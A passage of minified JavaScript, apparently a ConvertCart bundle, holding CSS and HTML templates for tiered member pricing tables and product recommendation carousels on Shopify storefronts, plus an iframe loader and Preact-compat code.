xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"> <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z"></path> </svg> </button> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:3px;background:#f0f635;line-height:15px;margin-bottom:15px;font-size:11px;font-weight:600;color:#2a2424;width:85%;text-align:center;border-radius:25px}.product__info-container .cc-pricing-table-wrap .price-table{border-collapse:separate;border-spacing:10px 0;margin-left:2px;border:0;margin-bottom:5px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell{border:1px solid #333;border-radius:10px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell strong{font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell{border-radius:10px}.product__info-container .cc-pricing-table-wrap .price-table .member-cell strong{border-radius:10px 10px 0 0;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .cc-save-Hprice-55531444{background:var(--Color-Pricing-Member,#e1251c);color:var(--Color-Neutral-Neutral-0,#fff)}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell strong{border-radius:10px 10px 0 0!important;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .cc-save-Hprice-55531444{background:#1c355e;color:#fff}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .price-wrapper{display:none!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__quantity{max-width:-webkit-min-content!important;max-width:-moz-min-content!important;max-width:min-content!important;min-width:-webkit-fit-content!important;min-width:-moz-fit-content!important;min-width:fit-content!important;margin:0!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__submit{height:45px;margin-bottom:0}.market-cell.active{border:2px solid #141a27!important;-webkit-transform:none!important;transform:none!important}.member-cell.active{-webkit-transform:none!important;transform:none!important}.elite-cell.active{-webkit-transform:none!important;transform:none!important}.cc-pricing-table-banner-wrap{margin-top:5px!important;margin-bottom:25px}body .cc-product-club_member .form,body .cc-product-elite_member .form{padding-top:20px}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price--wrapper{gap:5px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border-radius:10px;border:1px solid #c2c2c2}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:0;background:#f0f635;line-height:10px;margin-bottom:0;font-size:6px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}.cc-addtocart-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}.cc-sold-product .cc-addtocart-Hprice-55531444{display:none!important}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price span{font-size:8px!important}.product-card-wrapper .cc-market-price--wrapper{gap:3px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border:1px solid #c2c2c2;border-radius:10px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:0;background:#f0f635;line-height:10px;margin-bottom:0;font-size:5px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}@media only screen and (max-width:400px){.product-card-wrapper .cc-market-price--wrapper{margin:0 2px 10px}}.cc-sold-product .cc-addtocart-Hprice-55531444{display:none!important}.cc-addtocart-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}@media (min-width:600px) and (max-width:890px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}@media only screen and (max-width:350px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-99147144{margin:15px auto;position:relative;max-width:var(--page-width);padding:0 5rem}.cc-customReco-container#reco-99147144 .cc-reco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-99147144 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-99147144 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-99147144 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-99147144 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#ddd;height:50px;width:50px;border-radius:50%;padding:5px}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;right:75px;height:50px;width:50px;border-radius:50%;background-color:#ddd;padding:5px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-99147144{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siema-prev{left:-28px!important}.cc-siema-next{right:-25px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-99147144{width:80%;padding:0!important}.cc-reco-mainTitle{padding:20px 10px 5px!important;font-size:15px!important;text-align:center!important}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siema-prev{left:-28px!important}.cc-siema-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}#shopify-section-template--15510090580048__0c473080-ce88-4e3f-b62b-689aefbb1efc,#shopify-section-template--15510090580048__featured_collection{display:none!important}.products-section.wow.fadeInUp{display:none!important}#modTopSellers{display:none!important}#modNewReleases{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-smokecartel-reoc" id="reco-99147144"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-82018498,.cc-customReco-container#reco-820184982{margin:15px auto;position:relative;max-width:var(--page-width)}.cc-customReco-container#reco-82018498 .cc-reco-mainTitle,.cc-customReco-container#reco-820184982 .cc-reco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-82018498 .cc-dots-wrapper,.cc-customReco-container#reco-820184982 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-82018498 .cc-dots-wrapper .cc-single-dot,.cc-customReco-container#reco-820184982 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-82018498 .cc-dots-wrapper .cc-dot-active,.cc-customReco-container#reco-820184982 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-82018498 .cc-smokecartel-products-list.ccActivelength,.cc-customReco-container#reco-820184982 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#f0f0f0;height:40px;width:40px;border-radius:50%;padding:15px}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;right:40px;height:40px;width:40px;border-radius:50%;background-color:#f0f0f0;padding:15px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-next{right:-30px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container{width:80%}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siema-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}.products-section.wow.fadeInUp{display:none!important}#shopify-section-template--15437163757648__related-products{display:none!important}#shopify-section-template--15437163757648__0c473080-ce88-4e3f-b62b-689aefbb1efc{display:none!important}.isolate.gradient.product--grid.featured-collection-section{display:none!important}.cc-customReco-container.cc-reco-second{margin-top:-100px}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reco cc-reco-first" id="reco-82018498"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reco cc-reco-second" id="reco-820184982"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return p}});const i=s(n(59)),r=s(n(19)),a=s(n(0));function s(e){return e&&e.__esModule?e:{default:e}}const o=Promise,c=e=>(window.ccPromiseAll||o.all.bind(o))(e);function l(e,t){const n=(0,a.default)(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?o.resolve():new o((t=>(0,a.default)(e).on("load",t)))}(t).then((()=>{const i=n.attr("data-cc-src"),{body:r}=t.contentWindow.document;return(0,a.default)(r).append(e.snippets[i]),e.prepareContent(r)}))}class p extends i.default{static needRemote(){return!1}static skipRules(){return!1}constructor(e,t){super(),this.props=e,this.ctx=t}insertHTML(e,t,n){return(0,r.default)(e,t,n).then((e=>c(e.map((e=>this.prepareContent(e))))))}prepareContent(e){const t=function(e,t){const n=e.find(t);return a.default.zepto.matches(e.get(0),t)?n.add(e):n}((0,a.default)(e),"iframe[data-cc-src]").toArray();return c(t.map((e=>l(this,e))))}updateProps(){this.inserted||(this.inserted=!0,this.insert())}}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>w,Component:()=>r.Component,Fragment:()=>r.Fragment,PureComponent:()=>M,Suspense:()=>c,cloneElement:()=>S,createContext:()=>r.createContext,createElement:()=>y,createFactory:()=>f,createPortal:()=>b,createRef:()=>r.createRef,default:()=>N,findDOMNode:()=>P,forwardRef:()=>I,hydrate:()=>m,isValidElement:()=>C,lazy:()=>l,memo:()=>$,render:()=>m,unmountComponentAtNode:()=>_,unstable_batchedUpdates:()=>L,useCallback:()=>i.useCallback,useContext:()=>i.useContext,useDebugValue:()=>i.useDebugValue,useEffect:()=>i.useEffect,useImperativeHandle:()=>i.useImperativeHandle,useLayoutEffect:()=>i.useLayoutEffect,useMemo:()=>i.useMemo,useReducer:()=>i.useReducer,useRef:()=>i.useRef,useState:()=>i.useState,version:()=>p});var i=n(26),r=n(16);function a(e,t){for(var n in t)e[n]=t[n];return e}function s(e){var t=e.parentNode;t&&t.removeChild(e)}var o=r.options.__e;function c(){this.t=[]}function l(e){var t,n,i;function a(a){if(t||(t=e()).then((function(e){n=e.default}),(function(e){i=e})),i)throw i;if(!n)throw t;return(0,r.createElement)(n,a)}return 